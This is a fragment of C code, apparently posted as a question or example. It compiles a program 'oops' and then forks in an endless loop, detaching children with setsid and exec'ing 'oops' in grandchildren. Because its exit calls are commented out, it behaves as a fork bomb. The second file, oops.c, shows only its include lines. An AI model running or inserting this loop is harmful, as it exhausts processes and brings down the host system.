 main()
{
    char * compile = "gcc -o oops oops.c";
    char * args[] = { NULL };
    int pid;
    sigset_t sigset;

    system(compile);

    while (1) {
        pid = fork();

        if (pid < 0) {
            FORK_ERR;
        } else if (pid == 0) {  /* child */
            setsid();

            pid = fork();

            if (pid < 0) {
                FORK_ERR;
            } else if (pid == 0) {  /* grandchild */
                execv("oops", args);
                EXEC_ERR;
            } /*else {
                exit(0);
            }*/
        } /*else {
            exit(0);
        }*/
    }

    exit(0);
}

Second file: oops.c

#include <stdio.h>
#include <stdlib.h>
#include <string.h>